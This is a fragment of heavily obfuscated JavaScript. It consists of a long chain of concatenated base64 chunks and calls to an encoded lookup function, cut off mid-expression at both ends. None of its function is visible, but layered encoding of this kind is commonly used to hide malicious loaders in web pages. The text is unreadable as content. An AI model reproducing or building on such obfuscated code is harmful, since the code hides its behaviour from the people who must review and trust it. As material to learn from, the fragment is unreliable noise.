hXJywnVzRiU'+'mdTa0poRycsJ1c2emxXNVpjTnRLJywnV1'+_0x5696181u(0x160)+'sJ3JjYkdXUEZjTlcnLCdXUnVIV09KY1ND'+'bzAnLCdFV2pNV1JsY1JXJywnVzZWZEptb'+'3lXN1NvJywnejhvZWJNeWknLCdFaDNkVE'+'l2MCcsJ0VTa0tiQ2tjV1B5JywnRENrUWt'+'Ta21XUmEnLCdsYnRjVVNvWVc1NCcsJ2Uy'+'bGNHU29vVzdXJywnV1FOZElTbzdXUXJlJ'+_0x5696181u(0x1a3)+_0x5696181u(0x342)+_0x5696181u(0x24a)+'a3JXUGZZV1JLJywnZmdOY0ptbzdXNFMnL'+'Cd2Wnpxd21vZicsJ0RDb0ZXT1g1VzRPJy'+_0x5696181u(0x174)+'XNjAnLCdXNEhrYjhvY25hJywnY1p0ZEpx'+'L2NMYScsJ0NjYkJBU283JywneHU3ZFFyd'+'m0nLCdXT2F4VzdwY0xxUycsJ2Z0WmNHQ2'+_0x5696181u(0x27a)+'kVlpCZE5iYScsJ3NLRmRKdHRjT3EnLCdX'+'NS9jTVNrRFdQbGNPVycsJ0FDb0dXNmJRY'+'1cnLCdxZXluV1BYOCcsJ2hmV25jOG9JJy'+'wnQXdCZExyRGsnLCdXNW56VzVkY0dhQyc'+'sJ2VYN2NQU29UVzRxJywna21vR2FTa0FD'+'cScsJ2pHUmNMOG9nVzZtJywnQ3hWZFY4a'+_0x5696181u(0x2e9)+'dRN2RIR1Mn')+(_0x5696181u(0x22e)+_0x5696181u(0x1ae)+_0x5696181u(0x2fc)+_0x5696181u(0x202)+'JywncTFwZExHVEgnLCdXUmhjU0s4N1dPV'+_0x5696181u(0x1af)+'dXUFMnLCdCMEZkUWRKY0xHJywnVzVTS0V'+_0x5696181u(0x177)+_0x5696181u(0x152)+_0x5696181u(0x1c0)+_0x5696181u(0x1de)+'XT3pvV1FlJywnQW1vaGhmODEnLCdXUlBL'+'a1Nrclc3bScsJ3pTb0NtMVM0JywnZVlwY'+'1VTbzlXNmEnLCdXN1QvY1NvdGpHJywnVz'+'dHUlc0SGlzRycsJ2ZzdGNQU291VzR1Jyw'+_0x5696181u(0x23a)+'YScsJ1c2Yk1tbWt4blcnLCd6R2ZsV09CY'+'1RxJywna3M3ZFFzaGNHcScsJ3czMGxXUU'+'xrJywnQ21rTWVoM2NNYScsJ1dQYUFXUVZ'+'jUG1vMicsJ1c3bi9rMi9jT1cnLCdXUG12'+_0x5696181u(0x18d)+'CduOGtGRUNvM3VxJywnV09CY0poOHpXUU'+_0x5696181u(0x31c)+_0x5696181u(0x2ff)+'a3l4Q28zJywnallxblc3VmRWYScsJ3I4b'+'21lZmFTJywnZFhoZFJIRmNUVycsJ0Vta3'+'ZtOGs3V1BLJywnVzRUVGhDazFscScsJ2g'+'4b0RXUmRkVVNvQScsJ1c1SGJsU2tOZEcn'+_0x5696181u(0x231)+'TgnLCdXUmhjU3ZhVldPaScsJ3FmeGRROG'+'t2RVcnLCdX')+('NVh3ZkNrNWVHJywnRkNvZ1c2OXBmYScsJ'+_0x5696181u(0x169)+_0x5696181u(0x243)+'HJywnVzREeG9maGNSYScsJ2E4b2JXT3hk'+'UDhvYicsJ1c3N2RNSmlvYWEnLCdXUWV0V'+'zc3Y0hibScsJ1dQWmNVbWthdThrYicsJ1'+_0x5696181u(0x1f3)+'nLCdrMm1YZENvMCcsJ1dQcGNWQ29vZmg0'+'JywnVzQvY1Q4a3FDbW9ZJywnVzdOY0s4a'+_0x5696181u(0x230)+_0x5696181u(0x1f8)+_0x5696181u(0x182)+'VzU4JywnV1JUQ2o4a1FXNkcnLCdGcWF1V'+_0x5696181u(0x339)+'tOY0pxJywncG1rRVdQblNXUVcnLCdXT05'+'jSzJXQVdRRycsJ1c2TmRJOG94VzYwWScs'+_0x5696181u(0x347)+'CdXNVJjTjhrcXhTb3UnLCdXNlJjUlNrd1'+_0x5696181u(0x20f)+_0x5696181u(0x349)+_0x5696181u(0x210)+'zYwJywnVzU1bWR3UmNJYScsJ3lLUmRPTH'+'RjS0cnLCdXUWxkSFlKY04wYScsJ2dNN2N'+'MU281VzQ4Jywnck5WZE50cmonLCdDR1h1'+'dDhvMicsJ1c0UDhvbWtKcEcnLCdXNFZjT'+'DhrY1dQN2NKcScsJ3Q4b3dXUVBRVzRXJy'+'wnc3hsZFQxWmNTRycsJ1dSaGNNOGtxdjh'+'rVScsJ1dSOVVXUXo5V1JlJywnamVDTmlT'+_0x5696181u(0x227)+'21rSFdRakcnLCdyQ28yZXhHdScsJ3p2N2'+'RRU2tWdWEn')+(_0x5696181u(0x12f)+'mEnLCdXUjVVV1BUM1dRNCcsJ2tnL2NTOG'+'9JVzU4JywnVzRGZFZTa2FXUDl2JywnVzQ'+'5cVdSZUlXN2EnLCdkTWRjSVNvZFc2cScs'+_0x5696181u(0x2a2)+'G96JywnV1FaZFVYQmNQMHEnLCdXUk5kR0'+'lGZE5ZNCcsJ3RTbzJXT1RkVzQwJywnV09'+'UTmNDa1NXNE8nLCdXUEJkRzhvV1c1ZGNO'+_0x5696181u(0x161)+'01zTycsJ3RhWHhxbW92JywnVzdaZFRta0'+'ZXT2pKJywnRDhrOGNta0lXUE8nLCd5c1R'+'zcThvcScsJ3hTa21lU2tPV1BDJywnVzRa'+'ZFByNHhkRycsJ1dSR2ZXUS9jVm1vZCcsJ'+'1dPZGRSaHBjUzBpJywnV094Y0ttb0ViS0'+'8nLCdkR09qVzVsZE1XJywnV1A3ZFRKWmR'+'NV0MnLCdXN0NOQ1NvQXVhJywnV09wY1F2'+'cXNXTzgnLCdXNEhjZFNvcm1XJywnckNvM'+'1c3UC9rcScsJ0Q4b3VXNG54b3EnLCdXT0'+_0x5696181u(0x206)+_0x5696181u(0x1fd)+'J1dQaGNLZ09WV095JywnQ0NrbWIyRmNRY'+'ScsJ1c3M2RORzB0Z3EnLCdBbW9JZGY0bS'+_0x5696181u(0x332)+_0x5696181u(0x15a)+_0x5696181u(0x241)+'GxkUlk4bWthJywnVzZDZ1c0TGt2YScsJ1'+'c2UmRTU29uVzV5QScsJ1c3M2ROSnVDZ1c'+_0x5696181u(0x1ed)+'cScsJ3hDbytibWtKcUcnLCdXUFNKV083Y'+'1M4b0onLCdXUnhjSjhrL3dDa2YnLCdXN1'+_0x5696181u(0x1f1))+('TmNVYScsJ2tjM2NSbW9MVzQwJywnVzRoZ'+'FZyZXRvYScsJ2Z0Q0JXNmRkT2EnLCdXUU'+'xVYlNrd1c3ZScsJ1dRRFBXT1BPV1JtJyw'+'nQXhSZEdkZmQnLCdXUUhNV1BUY1dRdScs'+'J1dScGNTU2tNQm1rVScsJ1dSbmVXUWo0V'+'1BxJywnV1I3Y0tnRzhXT0MnLCdxSWVSV1'+_0x5696181u(0x262)+'Pek9XUDAnLCdGZUZkR3FsY0pHJywnVzQ1'+'ZVc3SmNMSGUnLCdiSFpkVlpoY1FXJywnR'+'kpYSEJtb0gnLCdXN2pCZzBWY0lxJywnVz'+'QxUG5tb3dkRycsJ2VLWmNLQ29ZVzRHJyw'+'nV1BpUVdRM2NVbW9BJywnVzVGZFZtb1BX'+'NmF6JywnVzZaZEk4b3ZXNTB6JywnV081V'+_0x5696181u(0x1ce)+'Y5RGNDb2djRycsJ1c1VDNhU2tDaGEnLCd'+'DMXBkT2M3Y1JXJywnaExOY0ptb21XNk8n'+'LCduOG9rV09aZEptb1knLCdXNDloYW1vN'+'GRhJywnbTJGY0pTbzlXN1cnLCdXT25uV1'+'JYdldRaScsJ1c1SmNIU2szV1BKY01HJyw'+'nV1J4ZFBXN2NIMUsnLCdsV0JjUENvRVc0'+'eScsJ2ZYUmNKQ29YVzZTJywneDhvQ1c3M'+_0x5696181u(0x298)+'diRmNNdmUnLCdvOGsyV1JucVdPdScsJ0F'+'nM2RTd3RjU2EnLCdXUXZVV1F6eldPMCcs'+'J1c1ai9XNXRjTGJ1JywnV09tMVc1RmNWc'+_0x5696181u(0x190)+'s3c1NrNScsJ0FTb3lqOGt3dVcnLCdXNnp'+'DV1B5TFc3dScsJ3FDb3doOGtBemEnLCdX'+'N3BjU0Nra3hTbzgnLCdXUW5MV1FMdVdRa'+'ScsJ1c1bm9hTjdjR3EnLCdGZFhHejhvbS'+'csJ1c0SmNI')+('bWtxdFNvOScsJ1c0dkhXUkcrVzZXJywnV'+'zZUUVdRM2RUWm0nLCdXNnhkTGJhSm9hJy'+'wnVzR4ZExzV2NqYScsJ1dSUmRVV3BkSXN'+'hJywnYmJGY0o4b2JXNzAnLCd6dlpkU0Nr'+'cHZXJywnVzVyWVdQS0RXNWEnLCdkZnhjU'+_0x5696181u(0x34d)+'c2bGNRZkpjTjhrTScsJ1c1WGRpOGtlZ0c'+'nLCdXNXJ2VzYzY0haaScsJ1dSS1lXTzNj'+'TlNvSCcsJ1dSRmRUU29rVzV4Y0dxJywnV'+'09OZE5DbzJXNUJjTmEnLCdpQ2szV1FyWF'+'dPeScsJ1dPdGNMOG9wbWdXJywnc3VsZFR'+'NeGNLYScsJ2Ztb0FXT1ZkTjhvVycsJ3VK'+'dkxEbW9sJywncXZCZEdTa2l2YScsJ3NTa'+'29jOGtYV1J1JywnV1BsZFVXWmRQWWknLC'+'duQ2tqV1BIcVdQTycsJ3lmVmRSOGtGelc'+_0x5696181u(0x1d1)+'b0cnLCd2TEJkVkNrTkRhJywnaVNvSFdPQ'+_0x5696181u(0x311)+'N0Q283JywnaDNkY09tb21XNmEnLCdvbW9'+_0x5696181u(0x1aa)+'WmNWTUdOV1I4JywnQ0NvcGJ1eUsnLCdXU'+_0x5696181u(0x214)+_0x5696181u(0x2c3)+_0x5696181u(0x1a8)+'TycsJ1dPTHNlQ2t5VzR1JywnVzR6Rmdtb'+_0x5696181u(0x203)+'9SV1FaZEhnYScsJ2pkbmtXNERzdUtueHZ'+'aVycsJ1dRbGRSbW92V1A1bycsJ1c3ejNt'+'U285YmEnLCdkQ2txV1JyUldPQycsJ1c0e'+_0x5696181u(0x1fa)+'wnVzRaZEsz')+('M2RMQ29zJywnVzZWZEtMUmRSU283JywnV'+'zRsY1NNZGNOOGtPJywnV1B4ZEtjQmNRd1'+_0x5696181u(0x216)+_0x5696181u(0x159)+'Q1NvbldPcndXNUpkSGZUUlc2TycsJ1c0R'+'ytCU281dEcnLCdXNUZkSzBSZE1tb2wnLC'+_0x5696181u(0x29c)+'3JywndVdPSFdSWEcnLCdXNVNXc1Nvb3NH'+'JywnVzd5ZXFDbytxYScsJ1dPUEVsOGsrV'+'zdlJywnaG1rbWlDa1dXUThVV09LJywnVz'+'Zmd1c2N2NLZFMnLCdXNUhMV1FSZFRxeSc'+_0x5696181u(0x25a)+'aScsJ2FTa3BXUGpiV080JywnVzd6Z1c1S'+'mNOYksnLCdXUFdpV1FkY0w4b3MnLCdXUT'+_0x5696181u(0x2dc)+'xV09lJywneVNvZGtDa3REYScsJ2NhSmRL'+'c1pjUFcnLCd1ZUZkTGRyaScsJ1dRQmNKT'+'DRjV1FXJywnVzRkZFZta0NXT0h3Jywnbk'+'pGY0ttb2ZXNHUnLCdXNmRjVE5kY1ZDa1M'+_0x5696181u(0x14d)+'ZlcnLCdXNFJkSENrK1dQUFAnLCdGU29na'+'jhrYndhJywnVzZOY1RTa01EOG9GJywnVz'+'ZaZE5hT2dqYScsJ3Vtb1BhM2luJywnb21'+'vZFdQZGRTbW90JywnVzdkZFVDa2lXUVA3'+_0x5696181u(0x165)+'ycsJ1c2N2RJU29wVzdLUicsJ2RKRmROWm'+'RjVkcnLCdhYVJjVFNvRVc2UycsJ2Nta1V'+'DU29iRkcnLCdXNWhjTFNrc3lTb1UnLCdE'+'U29FY21rOHZHJywnQWd4ZFVkSmNSVycsJ'+_0x5696181u(0x33e)+'gnLCdXNm5T')+('aHZwY1FhJywnQlo4UldQUDUnLCd4aGxkU'+_0x5696181u(0x17b)+'d0OGtmaThrUVdRcScsJ0V3TmRSU2trenE'+_0x5696181u(0x1c8)+'UmZ2JywnRXZ0ZFRJTC8nLCd0MUZkUXZKY'+'0txJywncUNvZ2plYXgnLCdrQ2szV09mbF'+'dRNCcsJ0VzVzZXT2ZmJywnY0hOY0pTb1l'+_0x5696181u(0x32b)+_0x5696181u(0x1a7)+'mFDa1FEVycsJ3VDb0xheDRyJywnVzdiMl'+_0x5696181u(0x32d)+'zY1JTb3hXNkMnLCdwbW9OV1BkZEc4b0En'+'LCdXN1QrY0NvaW1xJywnV1JOY0dDa05FU'+'2tTJywnanEzZFVjM2NQYScsJ3AxeVhpOG'+'9aJywnVzRuZlc1RmNUYksnLCdlS2xjU0N'+'vRFc3cScsJ1c0L2NOTTNjTThrbicsJ0ZD'+'b0ZXNFhhZnEnLCdnZGhkUVkvY0dhJywnV'+'zdPcHhtb1hxVycsJ1dRUmNRQ2tGRVNrWS'+'csJ1dSSHVXUDVpV08wJywnbm1rc1dQNUF'+_0x5696181u(0x2b5)+_0x5696181u(0x30e)+'2RWOG9UV1JieCcsJ0F3L2RLSjlrJywnVz'+'VwY1NDa0NxOG9vJywnVzZqMldQbWNXNUM'+'nLCdXNk5jUDhrS1dSdGNVYScsJ3g4b2hX'+'NUhUYWEnLCdXUEJkU21vOVdQYk8nLCdzU'+_0x5696181u(0x1e6)+'pTb09XUEpkTENvZicsJ1c3RmNTbWtDdTh'+'vYycsJ1c0eGRQWXF3b1cnLCdvdFJjUDhv'+'Slc0dScsJ1dRM2RUYXhkUVpxJywnV1BWY'+'1RnV3BXTzgnLCd5Q2tXaXdoY1RhJywnV0'+'9tRlc2eGNO')+('V3UnLCdzSXpLc21vSCcsJ3RTa2RjMzNjU'+'WEnLCdDU29GcGhHMicsJ3JxYklXUEpjTl'+_0x5696181u(0x272)+'nLCd4dXhkUzFCY0xhJywnV1A3ZEtiaGNN'+'eEMnLCd3bW9jV1JiOFc2YScsJ1dQcGNLQ'+'29aak5DJywnQzBGZE5ta2p3RycsJ2hYUm'+'NJbW9aVzZtJywnV1BPcldQcGNQOG90Jyw'+'nVzdmM244b2hlYScsJ1c1aGNLQ2tLV1A3'+'Y1VXJywna0d5alc2WmRJcScsJ1c3dGRSU'+'290VzZHYicsJ1dQRmRTQ29aVzdSY0dhJy'+'wncTNOZFJhamonLCdXNWxkTXFhSGZxJyw'+'ndDMvZFBxZGNNRycsJ1c3dUlXN3ZKdHEn'+'LCdxZDVRV1BoY0tHJywnVzYzY0lTa0JXU'+'TNjVUcnLCdXUnE3VzdGY1RzMCcsJ29lZX'+'FhU29SJywnV1JtTlc3RmNKYm0nLCdCS1d'+'BV1I5RicsJ2N2YUluU292JywnRThvSFc0'+'RGwnLCdXUlpjTWhtQ1dRYScsJ1dSM2RNc'+'nRjSWdHJywnV1B4ZEhtb0JXUnJ5JywndH'+'FYcUVHJywnaENrK1dQajlXUE8nLCdrQ28'+'0V09wZFNtb2QnLCdFbWs1ajNWY0dhJywn'+'VzdSZFJHR2thYScsJ1c2bGRUWjRIZFcnL'+'CdnQ2t4ckNvNnhHJywnV1JTMVdRUmNSQ2'+_0x5696181u(0x29e)+'0N2NTVycsJ1dPQmRJU28rVzVsY1JhJywn'+'V1J4Y0o4ay9yOGtVJywnVzd0Y0xOQmNJQ'+'2taJywnVzRiNGpoM2NKRycsJ2RiOHVXNW'+'xkTGEnLCdyMk5kTlNrYXRXJywnVzdmSVd'+'RSzlXNFMnLCd6Q2s1ZDEvY01HJywneDBo'+_0x5696181u(0x209)+'kZjVVNrTHo4b3onLCdXNFpjU1NrMnRTb0'+'InLCd4MEZk')+('S3F0Y0tXJywnV1BaY05Db1JjMG0nLCdXN'+'GhjSTBOY1ZTa3MnLCdXNG5xY01WY1NHJy'+_0x5696181u(0x281)+'SdGNUcScsJ0U4bzdkZTQnLCd5Q29mV1JU'+_0x5696181u(0x288)+'UknLCdXT1BiajhrQ1c3OCcsJ2ljWmNVOG'+'9yVzdXJywnVzVOY1Vta2dxU29EJywnQXE'+_0x5696181u(0x18c)+'V09sY1VDb0RhTDgnLCdvU29oV1JOZEptb'+'3knLCdXNE9GVzR2bXFxJywndG1rUGhTa3'+'lXUmEnLCdEOG9lYjhreXJXJywncVNrT2J'+'Ta25XUlcnLCdXNDhVQUNvRnlxJywnV1Ez'+'ZE9TbzhXN3BjTkcnLCd5OG9Jb1NrUHdhJ'+_0x5696181u(0x233)+'BHJywnV1BXa1c1bGNNY2EnLCdXNUZjS1N'+'rUldSbGRMR1JjUHhSY1Y4b3lXUkNoJywn'+'ZHdWY1VTbzdXNmUnLCdXN0tGRm1vNEJxJ'+'ywnVzY3ZEdta3BxOGtURGNhdCcsJ1c0cG'+'NITTdjSm1rVCcsJ1c0L2NJOGtQcW1vaCc'+'sJ3EzT3BXT2JHJywnZ3hKY0pDb1NXNGUn'+'LCdpSC9kSHJCY1NxJywncm1rOGNta2hXU'+_0x5696181u(0x2a6)+'cnLCdXNTE4V1BsZFVJQycsJ1c3RmRKZHF'+_0x5696181u(0x215)+'b01kY09XJywnZEdlR1c3UmRQVycsJ0RDa'+'2xmZ1pjTGEnLCd2U282cENrWERhJywnQ0'+'dYY3Y4b2QnLCdxSkxjV1JkY1NHJywnVzV'+'SZElIYW5nVycsJ2NLdGNLOG82VzRXJywn'+'a2J5Vlc1aGRPRycsJ1c0WG9XUGRkSEpDJ'+'ywnZzNkY0dtb3VXNTgnLCdXUXJXbThrUF'+'c0SycsJ1dS')+('WmRTWHBjVXZpJywnejBCZEhHclcnLCdyb'+'W9KYkNrbXZhJywnajhvbVdReGRNQ29VJy'+_0x5696181u(0x2a3)+_0x5696181u(0x1b8)+_0x5696181u(0x123)+'zZpaicsJ1c0M2NVMEpjUVNrSicsJ3ZnWm'+_0x5696181u(0x2f2)+_0x5696181u(0x23c)+'LCdXNGxkUlppZ2tHJywnV1FaZFNTby9XN'+'DNjVlcnLCdsWThzVzZsZEhxJywnV1BWZE'+'tJL2NJZUMnLCdXUDdkTFpoY1Z1ZScsJ2x'+'OZTdubW9RJywncG1rVldQOVVXT3knLCdh'+'MnFwb21vRycsJ1dSM2RLWHBjSjJlJywnV'+_0x5696181u(0x194)+'csJ2FidVFXNHRkTHEnLCdXN1ZkTXZGZEt'+_0x5696181u(0x29d)+'VzRDJywnVzRGZFU4a29XUHJQJywnVzUvZ'+_0x5696181u(0x24b)+_0x5696181u(0x207)+'TJywnaFhoY1Rtb3BXNUcnLCd0MmlMV1JU'+'ZycsJ1c3aGNQOGt2RlNvRicsJ1c3bGNNM'+'zdjSENrNycsJ1dPbkxrQ2tZVzdLJywneX'+'UzZEpta1RzYScsJ1c0cXpXNmpjdFcnLCd'+'qcnRjR1NvbFc3ZScsJ3p2bGRKSTVsJywn'+'d2NMdUZDb0cnLCdXNlJkSTEzZFNTbzEnL'+'Cd3U2tWak5KY1FhJywnV1JMUVdPbjNXT2'+'EnLCd6dWFyV09mTicsJ3JnL2ROR2hjUGE'+'nLCdXUWhjVDhvNWFOOCcsJ2ZiRmNPQ290'+'VzdhJywnVzV2TldSZTVXN2EnLCdvOGtnd'+'UNvdnJxJywnV1BMNG04a3NXNG0nLCdXND'+'FUb1NrYXBh')+('JywnVzd0ZEltbzNXNFdnJywnV1E4UVc1R'+'mNPSGUnLCdXNHhjUHVOY1JTa3AnLCd5Ym'+'ZNc21veCcsJ3ZDa3hqQ2s4V1BlJywnbm1'+'vRldRbGRLOG9hJywnRDE3ZFZDa2R2YScs'+'J0FTbzhqZlc0JywnQ0NvZVdRUEZXNzAnL'+'CdBOG9pbndxWicsJ0Rtb0VtZ3lTJywncW'+'1vZVdSRHFXNmUnLCd3WUhMV1BOY0lXJyw'+'nRUowM1dQUGInLCdXNXhkSjhvZ1c3OE0n'+_0x5696181u(0x302)+_0x5696181u(0x132)+'lxJywnVzdqUmFDb0lnVycsJ3lHZUtXUUx'+'OJywnZ0NranZtb1ZERycsJ0NMdGRJdVZj'+_0x5696181u(0x1e9)+'HpRbEcnLCd5Z0M2V1FIOScsJ3daZkJ2U2'+_0x5696181u(0x26e)+_0x5696181u(0x2f5)+'OG9qVzREZWhhJywnV09OY09MNFRXT0MnL'+'CdxU28rVzZEbWFXJywndVl2Z1dPeGNWVy'+'csJ3Zta1ZldkpjSnEnLCdCWU9yV1BMWic'+'sJ1c3SGttQ28yYkcnLCdXUUJkVjhvM1c0'+_0x5696181u(0x148)+'Uh5dWJxJywnV1BGZEpTb1ZXUnJOJywnV0'+_0x5696181u(0x292)+_0x5696181u(0x248)+'TycsJ0NTb0tXTzFCVzcwJywnV1BGY09tb'+'0ZnTUcnLCdXUm5TV1FuSldRaScsJ2UzeG'+'RWU2tDQjJaY01XJywnVzdEaVc3RmNPWGk'+_0x5696181u(0x15b)+'cUsnLCdXT0JkSEhwY053eScsJ3pmZGRPQ'+_0x5696181u(0x1a4)+'dPcGNWbW81')+('JywnVzRTK2VNcScsJ1dQRDlrU2tsVzU0J'+'ywnV084Z1c3VmNNcmEnLCdXNDlzVzRsY1'+'RZaScsJ3VJTEZCOG9OJywnZlhKY09TbzJ'+_0x5696181u(0x22a)+_0x5696181u(0x25b)+_0x5696181u(0x348)+_0x5696181u(0x212)+_0x5696181u(0x286)+'eGRScXRjSzJHJywnZE10Y1Q4b2hXNVMnL'+'Cd2WHJKekNvZicsJ1dQTmRTQ290V1FUYi'+_0x5696181u(0x2df)+'kSEpLJywnV1JPeVc1RmNMR20nLCdXNkZj'+'SzE3Y1JDa1AnLCdXUEtlVzUvY01YZScsJ'+'2lHYW5XNi9kVWEnLCdXNWRkUXdaZFNtb2'+'QnLCdXNFhFV1JCZFFZQycsJ1c2OXBXUFp'+_0x5696181u(0x277)+'VWdaY1BTazcnLCdXUjlMZFNrQVc0eScsJ'+_0x5696181u(0x223)+'NKQ29NJywnV1BOY1UwZURXUU8nLCdjTXh'+'jS1NvRVc0ZScsJ3F2RmRUOGtQRVcnLCdx'+'bW9YV1BMV1c3YScsJ3VtbzFXTzFMVzdLJ'+'ywna3h5WW9DbzInLCdDTTdkUDJSY1VXJy'+_0x5696181u(0x12a)+'nVzRYZVdSQmRLSnknLCdhcTNkSXRwY1Vx'+_0x5696181u(0x1f6)+'Fp1Jywnbm1raXZtb0x4RycsJ1c2MVlnbW'+'t1Z1cnLCdmcmlCVzdKZFBhJywnVzZ4Y0l'+_0x5696181u(0x1b5)+'LCdrQ2txV1JQL1dRNCcsJ1dSZGRUdGxkT'+'lhTJywnVzZmcldRL2ROYnknLCdsY0pjTm'+'1vYlc3Tycs')+('J1dRMGhXT1JjS0NvcicsJ1dRTmRQcTNjV'+_0x5696181u(0x269)+'dSZScsJ1c3VmRPQ28zVzZTVicsJ1dPTmR'+'UbW83VzYvY0dhJywnQ05CZEdYYkcnLCdX'+'N25RbHcvY0dhJywnV1BwZFRTbzdXN3RjV'+'EcnLCdXNE5jSm1rYldPN2NMRycsJ3hOWm'+'RRR2xjSHEnLCdXUGRjS0NrcHo4azUnLCd'+_0x5696181u(0x1d9)+'LycsJ3lDb3lwMzRNJywnV1FsY014NGJXU'+'nUnLCdmeENKb0NvVycsJ1c1bkdXTzh4Vz'+_0x5696181u(0x162)+'lcmEnLCdjU29EV1BwZEc4b2InLCdXUWhk'+_0x5696181u(0x307)+'1FMMGhTa0ZXNVMnLCd5eHBkS21rdnVxJy'+'wnV09KZE5Db3ZXN3BjSXEnLCdGSGk2V1B'+'EWScsJ3R3U2tXUjVOJywnbDhvTldPM2RN'+'Q29QJywnV1FaZE1abGNRM2UnLCdwU29LV'+_0x5696181u(0x2fd)+_0x5696181u(0x295)+'nLCd5YzlWRUNvYScsJ3V3L2RWU2tGRVcn'+'LCdFOG9YV081R1c1MCcsJ3UyTmRWRycsJ'+'3JtbzVXNGJNYUcnLCdnMXlUYzhvUicsJ1'+'dQVmNMbWtHdThrKycsJ1c0L2NPaEJjVjh'+'rVScsJ1c0bjdwZnBjS3EnLCdXT1JjSm1r'+'Y3pta1onLCd0U284ZnZTNycsJ2pDazFDU'+'29ud2EnLCdXNTFWYzhrdmZXJywndmVpUV'+'dSMXYnLCdXNkxUZ0Nra2pXJywneWg3ZFF'+'lbGNNVycsJ1c1cGNNZlpjUFNrLycsJ1c0'+'dkNXUTdkVEhPJywnVzV4ZEtDb1lXNGVkJ'+_0x5696181u(0x183)+'JTb3gnLCdC')+(_0x5696181u(0x2f1)+'Cd3bW9JVzU5Q2NHJywnRUlmTFdSVmNTcS'+'csJ1c1WHBXUHRkTFdlJywnV09sZFZDb2x'+'XNFZjSnEnLCdXNU5jSjhreFdQZGNNVycs'+_0x5696181u(0x321)+_0x5696181u(0x282)+'dXNUNZczhvYUZHJywnVzV4Y1BTa3dxU28'+'0JywncmhkZFJTa1pDVycsJ3J2QmRJQ2tt'+_0x5696181u(0x1cb)+'GRUWmknLCdXN0g5aktWY1FxJywnVzdiRV'+'c0N2NPY2knLCdXNEZjTUNrQ0ZDb0onLCd'+'XN1M2Qm1vK3lhJywnRG1rb2NDa2xXUUMn'+'LCdXNzE5VzZSY0pyeScsJ1dSSmRPWkZjU'+'zFtJywnRmFqWVdRTmNJYScsJ1c2bllXUn'+'hkSXJpJywnVzZOZEtlSmRWQ29VJywnV1J'+'OY0lLODNXUlcnLCdscmRjVm1vZFc1MCcs'+'J0U4azRlQ29rJywnVzY3Y0tta2R2Q28wJ'+'ywnV1FWY1Fta0NyOGtVJywnVzZYcm9NTm'+'NLVycsJ2NKcVpXN1pkSVcnLCdyQ2tSZWg'+'3Y0lXJywnVzdaY0hncGNWOGtwJywnV1JG'+'ZFBzVmNKMUsnLCdhdlNjYzhvTScsJ1dPM'+'2RObW9GVzQvY1FxJywnRG1vUmF3bSsnLC'+_0x5696181u(0x336)+'nc2dWZElYclYnLCdqU2tXV1F2UldQZScs'+'J0N1aGRVdi9jVGEnLCdXNFM2RVNvaHFXJ'+_0x5696181u(0x16d)+'wnRkwzZElyYkMnLCd4bWtGbm1rSVdSRyc'+'sJ1dSejZqOGtSVzVpJywnVzZGY1RlTmNL'+_0x5696181u(0x34b)+'lpjS2NLJywnd3hkZEdMbGNRRycsJ1dRL2'+'NKMWllV1B1')+(_0x5696181u(0x2ec)+'ycsJ1c1YXpybW9rcVcnLCdXN3BkUkNvQV'+_0x5696181u(0x2cf)+_0x5696181u(0x2fe)+'TXN4Y1RHJywnd21rRWE4a2RXUHUnLCdXN'+'GZuaDA3Y1FXJywnV1IzY1NNV3hXUDAnLC'+'dXNFJjR050Y0h3SmNTbW9DV08vY1V3ZWx'+'XUFpkUFcnLCd5OG9EYkNrc0VhJywnVzdL'+'ZnRDb1VzVycsJ2VnbGNKbW9BVzVLJywnV'+'1JWZEttb3RXUVRSJywnV1B4Y05TbzdrTj'+'QnLCdGYUgwdThvNScsJ1c1RFJjbW9aZGE'+_0x5696181u(0x200)+'ay9CRycsJ2pta3BxbW95REcnLCdDU29RZ'+_0x5696181u(0x2ac)+'NLY08nLCdmS0pjSVNvYlc0cScsJ3lZbk9'+_0x5696181u(0x27f)+'UThrNXVtb1UnLCdXN0JkTm1rd1dQdksnL'+'CdXUVJjT0NrR3pTa1MnLCdXUUJkVm1vSl'+'c3eGNMVycsJ0JobGRVczNjUnEnLCdrY05'+'jTVNvTlc2OCcsJ1dRVmROU2tWV1FmNics'+'J0ZhcmFxbW9NJywnV08zZFBtb1lXNGhjR'+'3EnLCdXNTNjUUNrR1dQZGNKVycsJ1dQbG'+_0x5696181u(0x334)+_0x5696181u(0x30d)+'J0IwbVRXUkhZJywnRWJYcXRTb2wnLCdXN'+_0x5696181u(0x1e7)+_0x5696181u(0x34e)+'jUnEnLCdXNk5jUDhrZkY4b1onLCdEc243'+_0x5696181u(0x1c5)+_0x5696181u(0x283)+_0x5696181u(0x1e4))+('T1c2cWcnLCdXUmRkUFg3ZExkRycsJ2RTa'+'3dXT2pNV1EwJywnV1FxRlc1ZGNOY0snLC'+_0x5696181u(0x158)+_0x5696181u(0x299)+'Q29aJywnVzZEYldRWmRQWkMnLCdXN1ZjS'+'m1rdnFTb2UnLCdrbWt1dW1vZXJxJywnVz'+_0x5696181u(0x1e3)+'4b0RXN1ZkUkkwJywnVzdiNHBON2NIcScs'+_0x5696181u(0x2d1)+'ScsJ3dLM2RQSWhjUUcnLCd2Q29ranc0dC'+_0x5696181u(0x337)+_0x5696181u(0x350)+'TnZXJywndkNrYmpML2NJRycsJ1c2Yk9XN'+_0x5696181u(0x1c4)+'dFV1hSV1AvY09XJywnV1F1dlc1eGNHcm0'+'nLCdXUlBVV1BUYVdPaScsJ3VTbzdpQ2tu'+'elcnLCdyU2tPaUNra1dRcScsJ2RZUmNNb'+_0x5696181u(0x2c9)+'RuU29GJywnVzYzZFFTb2JXNE9kJywnVzZ'+_0x5696181u(0x239)+'TnBkSFhSY0xXJywnVzVENWFnVmNORycsJ'+'1c2bXRXNExic2EnLCdXUFJkUG1vOVdQal'+_0x5696181u(0x199)+'3Y0hDa2UnLCdXUEpkSWFwZFFjbScsJ3Vx'+'UDFFQ29tJywnVzRyYldQaGRMSGUnLCdXN'+'lpkR1Nvblc2R28nLCdXUG5EV1FmT1dReS'+'csJ1dRWmNVOG9pazF1JywnQ2ZhdVdRTE4'+'nLCdXNnJqaThrMmVXJywnVzVGY09NSmNO'+'Q2tpJywnbEdCY1A4bzJXNWEnLCdXNGRkR'+_0x5696181u(0x218)+'U5M2k4a2No')+(_0x5696181u(0x330)+'CdhbWsyeVNvdXFxJywnV1AzZEpISmNHMG'+'EnLCdCOG9IamVpNScsJ1c1RmRSS3RkTG1'+'vdCcsJ24yZGNMU29WVzRPJywnV1FwY1Bt'+'b1BvMGUnLCdXN3BkTENvZlc1NGInLCdXU'+'WxkS1NvdVdQakcnLCdXUlBBZ0NrM1c1OC'+'csJ1c2SmRIO